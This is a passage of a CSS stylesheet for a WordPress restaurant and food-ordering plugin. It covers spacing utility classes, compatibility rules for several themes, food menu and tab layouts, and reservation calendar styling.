    margin-right: 0 !important;
  }
  .wpc-mb-xl-0,
  .wpc-my-xl-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-xl-0,
  .wpc-mx-xl-0 {
    margin-left: 0 !important;
  }
  .wpc-m-xl-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-xl-1,
  .wpc-my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-xl-1,
  .wpc-mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-xl-1,
  .wpc-my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-xl-1,
  .wpc-mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-xl-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-xl-2,
  .wpc-my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-xl-2,
  .wpc-mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-xl-2,
  .wpc-my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-xl-2,
  .wpc-mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-xl-3 {
    margin: 1rem !important;
  }
  .wpc-mt-xl-3,
  .wpc-my-xl-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-xl-3,
  .wpc-mx-xl-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-xl-3,
  .wpc-my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-xl-3,
  .wpc-mx-xl-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-xl-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-xl-4,
  .wpc-my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-xl-4,
  .wpc-mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-xl-4,
  .wpc-my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-xl-4,
  .wpc-mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wpc-m-xl-5 {
    margin: 3rem !important;
  }
  .wpc-mt-xl-5,
  .wpc-my-xl-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-xl-5,
  .wpc-mx-xl-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-xl-5,
  .wpc-my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-xl-5,
  .wpc-mx-xl-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-xl-0 {
    padding: 0 !important;
  }
  .wpc-pt-xl-0,
  .wpc-py-xl-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-xl-0,
  .wpc-px-xl-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-xl-0,
  .wpc-py-xl-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-xl-0,
  .wpc-px-xl-0 {
    padding-left: 0 !important;
  }
  .wpc-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-xl-1,
  .wpc-py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-xl-1,
  .wpc-px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-xl-1,
  .wpc-py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-xl-1,
  .wpc-px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-xl-2,
  .wpc-py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-xl-2,
  .wpc-px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-xl-2,
  .wpc-py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-xl-2,
  .wpc-px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-xl-3 {
    padding: 1rem !important;
  }
  .wpc-pt-xl-3,
  .wpc-py-xl-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-xl-3,
  .wpc-px-xl-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-xl-3,
  .wpc-py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-xl-3,
  .wpc-px-xl-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-xl-4,
  .wpc-py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-xl-4,
  .wpc-px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-xl-4,
  .wpc-py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-xl-4,
  .wpc-px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-xl-5 {
    padding: 3rem !important;
  }
  .wpc-pt-xl-5,
  .wpc-py-xl-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-xl-5,
  .wpc-px-xl-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-xl-5,
  .wpc-py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-xl-5,
  .wpc-px-xl-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-xl-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-xl-n1,
  .wpc-my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-xl-n1,
  .wpc-mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-xl-n1,
  .wpc-my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-xl-n1,
  .wpc-mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-xl-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-xl-n2,
  .wpc-my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-xl-n2,
  .wpc-mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-xl-n2,
  .wpc-my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-xl-n2,
  .wpc-mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-xl-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-xl-n3,
  .wpc-my-xl-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-xl-n3,
  .wpc-mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-xl-n3,
  .wpc-my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-xl-n3,
  .wpc-mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-xl-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-xl-n4,
  .wpc-my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-xl-n4,
  .wpc-mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-xl-n4,
  .wpc-my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-xl-n4,
  .wpc-mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-xl-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-xl-n5,
  .wpc-my-xl-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-xl-n5,
  .wpc-mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-xl-n5,
  .wpc-my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-xl-n5,
  .wpc-mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-xl-auto {
    margin: auto !important;
  }
  .wpc-mt-xl-auto,
  .wpc-my-xl-auto {
    margin-top: auto !important;
  }
  .wpc-mr-xl-auto,
  .wpc-mx-xl-auto {
    margin-right: auto !important;
  }
  .wpc-mb-xl-auto,
  .wpc-my-xl-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-xl-auto,
  .wpc-mx-xl-auto {
    margin-left: auto !important;
  }
}
/*============================================================================
// Theme compatible css
======================-=====================================================*/
/* astra theme support css */
.theme-astra .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {
  line-height: 16px;
}

.theme-astra p#wpc_pro_delivery_time_field,
.theme-astra div#wpc_location_field {
  margin-bottom: 20px;
}

.theme-astra.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .col2-set {
  margin-right: 20px !important;
  width: 50% !important;
}

.theme-astra.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce #payment {
  padding: 15px;
}

.theme-astra .wpc-nav-shortcode .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-price {
  line-height: 90px;
  padding: 0;
}

/* oceanWP theme support css */
.theme-oceanwp .wpc_cart_block {
  padding-left: 40px;
}

.theme-oceanwp .wpc-minicart-wrapper .product_list_widget {
  max-height: calc(100vh - 30rem);
}

.theme-oceanwp.single .wpc_cart_block .thumbnail {
  position: static;
  margin-bottom: 0;
}

.theme-oceanwp .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-price .amount,
.theme-oceanwp .wpc-food-tab-style4 .amount,
.theme-oceanwp .wpc-slider-grid-3.wpc-food-menu-item span.wpc-menu-currency .amount {
  color: #fff;
}

.theme-oceanwp .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-food-inner-content p {
  padding-right: 0;
}

.theme-oceanwp .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-food-menu-thumb {
  width: 200px;
  height: 200px;
}

.theme-oceanwp .wpc-slider-grid-3 .wpc-menu-tag-wrap, .wpc-menu-list-style2 .wpc-menu-tag-wrap {
  z-index: 1;
}

/* storefornt theme support css */
.theme-storefront #wpc_location_modal .wpc-location, .food_customize_modal .wpc-location {
  width: 100%;
}

.theme-storefront select#wpc_location_name {
  padding: 10px;
  background-color: #f2f2f2;
  border: none;
}

.theme-storefront .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button:before {
  color: #fff;
}

.theme-storefront .woocommerce-product-gallery .flex-control-thumbs li {
  width: 25% !important;
  margin-right: 0 !important;
}

/* rosa lite */
.theme-rosa-lite .wpc-food-menu-item .wpc-food-inner-content p {
  padding-right: 50px;
  min-height: 10px;
}

.theme-rosa2-lite .wpc_cart_block .minicart-condition-parent input[type=radio] {
  float: none;
  width: 1rem !important;
  height: 1rem !important;
  margin: 0px 5px 0;
}

.theme-rosa2-lite .wpc_cart_block .minicart-condition-parent label {
  vertical-align: top;
}

/* Blocksy theme support css */
.theme-blocksy .wpc-food-menu-item .wpc-add-to-cart a {
  padding-left: 17px;
  padding-right: 17px;
}
.theme-blocksy .wpc-product-popup-content .onsale {
  left: auto;
}
.theme-blocksy .woocommerce-mini-cart-item img {
  top: 8px;
}
.theme-blocksy .woocommerce-mini-cart-item .ct-image-container {
  position: static;
  display: block;
  -webkit-mask-image: unset !important;
          mask-image: unset !important;
}
.theme-blocksy .woocommerce-mini-cart-item .ct-image-container .ct-ratio {
  padding: 0 !important;
}
.theme-blocksy .woocommerce-mini-cart-item .quantity .qty {
  height: 30px;
  background-color: #fff;
}

/* generatepress theme support css */
.theme-generatepress .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {
  text-decoration: none !important;
  line-height: 16px;
}
.theme-generatepress .wpc-product-popup-content select {
  width: 100%;
  background-color: transparent;
}
.theme-generatepress .wpc-product-popup-content table {
  border-color: transparent;
}
.theme-generatepress .wpc-product-popup-content table.variations tr {
  display: flex;
  flex-direction: column;
}
.theme-generatepress .wpc-product-popup-content table.variations tr .label label {
  display: block;
  margin: 10px 0;
}
.theme-generatepress .wpc-product-popup-content table.variations tr td, .theme-generatepress .wpc-product-popup-content table.variations tr th {
  background-color: transparent;
  padding: 0;
  border-color: transparent;
}

/* kadence theme support css */
.theme-kadence .woocommerce-mini-cart .quantity, .theme-kadence .woocommerce-mini-cart .quantity:hover {
  background-color: transparent;
  border-color: transparent;
}
.theme-kadence .woocommerce-mini-cart .quantity .minus, .theme-kadence .woocommerce-mini-cart .quantity .plus, .theme-kadence .woocommerce-mini-cart .quantity:hover .minus, .theme-kadence .woocommerce-mini-cart .quantity:hover .plus {
  padding: 0;
  padding-right: 5px;
}
.theme-kadence .woocommerce-mini-cart .remove.remove_from_cart_button {
  text-decoration: none;
}

/* neve theme support css */
.theme-neve .wpc-menu-mini-cart .wc-forward:not(.checkout):hover {
  border-color: transparent !important;
}

.woocomerce-layout-override-enable .variation_product_image .woocommerce-product-gallery__image:not(:first-child) {
  display: inline-block;
  width: 70px;
  margin: 6px 6px 0 0;
}
.woocomerce-layout-override-enable .product-variations-wrapper a.reset_variations {
  margin-left: 5px;
  margin-top: 20px;
}

.theme-oceanwp .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button,
.ast-single-post .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button,
.theme-rosa-lite .action-button.wpc-btn {
  font-size: 16px;
  line-height: 32px;
  color: #fff;
  background-color: #e3106e;
  display: inline-block;
  padding: 5px 20px;
  font-weight: 500;
  text-decoration: none;
  border: none;
  cursor: pointer;
}

.ast-single-post.woocommerce-page.woocommerce-checkout form #order_review td,
.ast-single-post.woocommerce-page.woocommerce-checkout form #order_review th {
  border-color: transparent !important;
  background: transparent;
}

body.ast-single-post.woocomerce-layout-override-enable.woocommerce-checkout .food-with-reserv-wrap {
  margin-bottom: 0;
}

/*
  Bricks Theme/Builder Support
*/
.theme-bricks .woocommerce-input-wrapper #wpc_pro_order_time_Pickup,
.theme-bricks .woocommerce-input-wrapper #wpc_pro_order_time_Delivery {
  width: auto;
  margin-top: -6px;
}
.theme-bricks .mini-cart-quantity-wrapper .quantity {
  position: relative;
  display: flex;
  align-items: center;
}
.theme-bricks .mini-cart-quantity-wrapper .quantity .action {
  position: absolute;
  left: 5px;
  top: 19px;
}
.theme-bricks .mini-cart-quantity-wrapper .quantity .action.plus {
  left: auto;
  right: 45px;
}

.wpc_log_message,
.wpc_error_message, .hide_field, .wpc_success_message {
  display: none;
}

/*-----------------
Food menu 
-----------------*/
.wpc-food-menu-item {
  position: relative;
  margin-bottom: 20px;
}
.wpc-food-menu-item .wpc-food-menu-thumb {
  position: relative;
  overflow: hidden;
}
.wpc-food-menu-item .wpc-food-menu-thumb img {
  width: 100%;
  transform: scale(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item .wpc-food-menu-thumb a {
  line-height: 0px;
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
}
@media (max-width: 767px) {
  .wpc-food-menu-item .wpc-food-menu-thumb {
    margin-bottom: 15px;
  }
}
.wpc-food-menu-item .wpc-menu-tag {
  padding: 0;
  margin: 0;
}
.wpc-food-menu-item .wpc-menu-tag li {
  font-size: 11px;
  line-height: 22px;
  margin-bottom: 5px;
  background: #e3106e;
  padding: 0 7px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 5px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
}
.wpc-food-menu-item .wpc-menu-tag-wrap .wpc-menu-tag {
  display: inline-block;
}
.wpc-food-menu-item .wpc-food-inner-content {
  position: relative;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title {
  font-size: 24px;
  margin: 0 0 15px;
  position: relative;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a {
  color: #232323;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-block;
  position: relative;
  padding-right: 10px;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a:hover {
  color: #e3106e;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border {
  display: flex;
  flex-wrap: wrap;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border a {
  flex: 0 0 auto;
  max-width: 80%;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border .wpc-title-border {
  flex: 100;
  align-self: flex-end;
  background: radial-gradient(circle, #444444, #444444 10%, transparent 50%, transparent);
  background-size: 4px 3px;
  height: 4px;
  background-repeat: repeat-x;
  margin-left: 10px;
  margin-right: 10px;
  position: relative;
  top: -2px;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title.wpc-title-with-border .wpc-menu-currency {
  align-self: flex-end;
  flex: 0 0 auto;
  float: none;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency {
  color: #e3106e;
  float: right;
  padding-left: 15px;
  position: relative;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency del {
  font-size: 14px;
  opacity: 0.5;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency ins {
  text-decoration: none;
}
.wpc-food-menu-item .wpc-food-inner-content p {
  padding-right: 50px;
  min-height: 40px;
}
.wpc-food-menu-item .wpc-menu-currency .woocommerce-price-suffix {
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart {
  position: absolute;
  right: 0;
  bottom: -10px;
}
.wpc-food-menu-item .wpc-add-to-cart a {
  line-height: 35px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  background-color: #e3106e;
  display: inline-block;
  text-align: center;
  color: #fff;
  padding: 0;
  font-size: 16px;
  padding: 5px 15px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  overflow: hidden;
}
.wpc-food-menu-item .wpc-add-to-cart a i {
  line-height: inherit;
  display: inline-block;
  margin: auto;
}
.wpc-food-menu-item .wpc-add-to-cart a .adding,
.wpc-food-menu-item .wpc-add-to-cart a .added {
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  left: 15px;
  width: 0;
  display: inline-flex;
}
.wpc-food-menu-item .wpc-add-to-cart a.cart-text-no-added span {
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart a.cart-text-added span {
  margin-right: 5px;
}
.wpc-food-menu-item .wpc-add-to-cart a.wc-forward {
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading span, .wpc-food-menu-item .wpc-add-to-cart a.added span {
  margin: 0 5px;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading .add-cart-text, .wpc-food-menu-item .wpc-add-to-cart a.added .add-cart-text {
  opacity: 0;
  visibility: hidden;
  display: none;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading i, .wpc-food-menu-item .wpc-add-to-cart a.added i {
  width: 17px;
}
.wpc-food-menu-item .wpc-add-to-cart a.added .added {
  transform: scale(1);
  opacity: 1;
  visibility: visible;
  width: auto;
}
.wpc-food-menu-item .wpc-add-to-cart a.added i::before {
  content: url("../fonts/check_mark.svg");
}
.wpc-food-menu-item .wpc-add-to-cart a.loading i { /* Safari */
  animation: spin 2s linear infinite;
}
.wpc-food-menu-item .wpc-add-to-cart a.loading i::before {
  content: url("../fonts/spinner.svg");
}
.wpc-food-menu-item .wpc-add-to-cart a.loading .adding {
  transform: scale(1);
  opacity: 1;
  visibility: visible;
  width: auto;
}
.wpc-food-menu-item:hover .wpc-food-menu-thumb img {
  transform: scale(1.1);
}
.wpc-food-menu-item.style2 {
  border: 2px solid #eaeaea;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item.style2 .wpc-menu-currency {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 1;
  background-color: #FFE119;
  padding: 0 10px;
  border-radius: 3px;
  font-weight: 700;
  line-height: 24px;
}
.wpc-food-menu-item.style2 .wpc-food-menu-thumb {
  margin: -2px -3px;
}
.wpc-food-menu-item.style2 .wpc-food-inner-content {
  padding: 20px;
}
.wpc-food-menu-item.style2 .wpc-food-inner-content p {
  margin: 0;
  padding-right: 0;
  min-height: auto;
}
.wpc-food-menu-item.style2 .wpc-add-to-cart {
  bottom: 0px;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item.style2 .wpc-add-to-cart a {
  width: 100%;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  line-height: 20px;
  justify-content: center;
  display: flex;
}
.wpc-food-menu-item.style2 .wpc-external-product-link {
  position: absolute;
  bottom: 0;
}
.wpc-food-menu-item.style2 .wpc-external-product-link a {
  line-height: 20px;
}
.wpc-food-menu-item.style2:hover {
  border-color: #e3106e;
}
.wpc-food-menu-item.style2:hover .wpc-add-to-cart {
  opacity: 1;
  visibility: visible;
}
.wpc-food-menu-item.style3:hover .wpc-food-menu-thumb img {
  transform: scale(1);
}
.wpc-food-menu-item.style3 .wpc-food-single-item {
  border-radius: 25px;
  padding: 40px;
  text-align: center;
  border: 1px dashed #bcbcbc;
  transition: all 0.4s ease;
}
.wpc-food-menu-item.style3 .wpc-food-single-item .wpc-food-menu-thumb {
  overflow: visible;
}
.wpc-food-menu-item.style3 .wpc-food-single-item .wpc-food-menu-thumb a {
  overflow: visible;
}
.wpc-food-menu-item.style3 .wpc-food-single-item .wpc-food-menu-thumb a img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover {
  background: #e3106e;
  border-color: transparent;
  transform: translateY(-30px);
  color: #fff;
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover .wpc-post-title a {
  color: #fff;
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover .wpc-food-menu-thumb a img {
  transform: scale(1.2) translateY(30px);
}
.wpc-food-menu-item.style3 .wpc-food-single-item:hover .wpc-add-to-cart a {
  background: #fff;
  border-color: transparent;
  color: #e3106e;
}
.wpc-food-menu-item.style3 .wpc-food-inner-content p {
  padding-right: 5px;
}
.wpc-food-menu-item.style3 .wpc-food-menu-thumb img {
  transition: all 0.4s ease;
}
.wpc-food-menu-item.style3 .wpc-add-to-cart {
  position: relative !important;
  margin-bottom: 40px;
}
.wpc-food-menu-item.style3 .wpc-add-to-cart a {
  height: 45px;
  width: 45px;
  border: 1px solid #e3106e;
  box-shadow: 0px 10px 20px 0px rgba(227, 16, 110, 0.05);
}
@keyframes spinner-loader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/*-----------------
Food menu tab
-----------------*/
.wpc-food-tab-wrapper .wpc-nav {
  padding: 0;
  margin: 0 0 40px;
}
.wpc-food-tab-wrapper .wpc-nav li {
  display: inline-block;
  color: #e3106e;
}
@media (max-width: 768px) {
  .wpc-food-tab-wrapper .wpc-nav li {
    margin-bottom: 20px;
  }
}
.wpc-food-tab-wrapper .wpc-nav li a {
  font-size: 16px;
  padding: 5px 15px;
  color: #232323;
  border-bottom: 3px solid transparent;
  position: relative;
  font-weight: 600;
  text-transform: uppercase;
  display: block;
}
.wpc-food-tab-wrapper .wpc-nav li a:after {
  border-color: #e3106e transparent transparent transparent;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  position: absolute;
  left: 0;
  bottom: -10px;
  right: 0;
  margin: auto;
  opacity: 0;
}
.wpc-food-tab-wrapper .wpc-nav li a i,
.wpc-food-tab-wrapper .wpc-nav li a svg {
  margin: auto;
  display: block;
}
.wpc-food-tab-wrapper .wpc-nav li a.wpc-active {
  color: #e3106e;
  border-bottom-color: #e3106e;
}
.wpc-food-tab-wrapper .wpc-nav li a.wpc-active:after {
  opacity: 1;
}
@media (max-width: 768px) {
  .wpc-food-tab-wrapper .wpc-nav li a.wpc-active > svg path {
    fill: #e7272d !important;
    stroke: #e7272d !important;
  }
}
@media (max-width: 768px) {
  .wpc-food-tab-wrapper .wpc-nav li a svg {
    width: 45px !important;
    margin: 0 15px;
  }
}
.wpc-food-tab-wrapper .wpc-tab-content .wpc-tab {
  display: none;
}
.wpc-food-tab-wrapper .wpc-tab-content .wpc-tab.tab-active {
  display: block;
  animation-name: fadeUp;
  animation-duration: 1.5s;
  animation-fill-mode: both;
}

.wpc-tab-block1 .wpc-menu-tag-wrap {
  line-height: 0;
}
@keyframes fadeUp {
  from {
    opacity: 0;
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.wpc-reservation-field {
  position: relative;
}
.wpc-reservation-field.date .wpc-form-control {
  display: none;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month {
  top: 0;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month svg,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month svg {
  fill: #ffffff;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: rgb(93, 120, 255);
  border: none;
  box-shadow: none;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month:hover {
  border: none;
  border: none;
  box-shadow: none;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month.flatpickr-next-month,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month.flatpickr-next-month {
  right: 20px;
}
.wpc-reservation-field.date .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,
.wpc-reservation-field.date .flatpickr-months .flatpickr-next-month.flatpickr-prev-month {
  left: 30px;
}
.wpc-reservation-field.date .flatpickr-day {
  height: 54px;
  line-height: 49px;
  background: rgba(255, 255, 255, 0.1);
  border: 2px solid #5d78ff;
}
.wpc-reservation-field.date .flatpickr-day:hover, .wpc-reservation-field.date .flatpickr-day.selected {
  background-color: #fff;
  color: #232323;
}
.wpc-reservation-field.date .flatpickr-innerContainer {
  margin-top: 25px;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months {
  margin: auto;
  font-weight: 600;
  display: inline-block;
}
.wpc-reservation-field.date .numInputWrapper {
  width: 7ch;
}
.wpc-reservation-field.date .numInputWrapper .cur-year {
  font-weight: 600;
  color: #fff;
}
.wpc-reservation-field.date .numInputWrapper span {
  opacity: 1;
}
.wpc-reservation-field.date .numInputWrapper span.arrowDown:after {
  border-top-color: rgb(255, 255, 255);
}
.wpc-reservation-field.date .numInputWrapper span.arrowUp:after {
  border-bottom-color: rgb(255, 251, 251);
}
.wpc-reservation-field.date.wpc-reservation-calender-field {
  padding: 65px 40px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  background-color: #e3106e;
}
.wpc-reservation-field.date .wpc-choose-date {
  text-align: center;
  font-size: 26px;
  font-weight: 600;
  color: #fff;
}
.wpc-reservation-field.date .flatpickr-calendar {
  width: 100%;
  box-shadow: none;
  background: transparent;
}
.wpc-reservation-field.date .flatpickr-calendar .dayContainer {
  width: 100%;
  min-width: 100%;
  max-width: 100%;
}
.wpc-reservation-field.date .flatpickr-calendar .flatpickr-days,
.wpc-reservation-field.date .flatpickr-calendar .flatpickr-day {
  width: 100%;
  max-width: 100%;
}
.wpc-reservation-field.date .flatpickr-day.flatpickr-disabled,
.wpc-reservation-field.date .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(255, 255, 255, 0.4);
  background-color: transparent;
}
.wpc-reservation-field.date .flatpickr-current-month .flatpickr-monthDropdown-months,
.wpc-reservation-field.date span.flatpickr-weekday,
.wpc-reservation-field.date .flatpickr-day {
  color: #fff;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
}
.wpc-reservation-field.loading:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  border: 3px solid;
  border-color: #e3106e transparent #e3106e transparent;
  border-radius: 50%;
  animation: spin 1.3s linear infinite;
  right: 45px;
  bottom: 12px;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.wpc-reservation-field.loading::after {
  position: absolute;
  content: "";
  inset: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.6);
  z-index: 1;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
  background: #fff;
}

.flatpickr-calendar.noCalendar .numInput {
  border: none;
  box-shadow: none;
}
.flatpickr-calendar.noCalendar.flatpickr-calendar {
  width: 215px;
}

.wpc-reservation-form .wpc_reservation_form {
  padding: 40px;
  box-shadow: 0px 12px 25px rgba(0, 0, 0, 0.08);
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
.wpc-reservation-form .wpc_reservation_form.wpc_reservation_cancel_form {
  display: none;
}
@media (max-width: 768px) {
  .wpc-reservation-form .wpc_reservation_form {
    padding: 20px;
  }
}
.wpc-reservation-form .wpc_success_message,
.wpc-reservation-form .wpc_error_message {
  margin-bottom: 30px;
}
.wpc-reservation-form span.dashicons.dashicons-clock,
.wpc-reservation-form i.reserv-date-icon {
  position: absolute;
  right: 15px;
  top: 62%;
  bottom: auto;
  margin: auto;
  color: #777;
  font-size: 18px;
}
.wpc-reservation-form i.reserv-date-icon {
  font-size: 15px;
}
.wpc-reservation-form input[type=number]::-webkit-inner-spin-button,
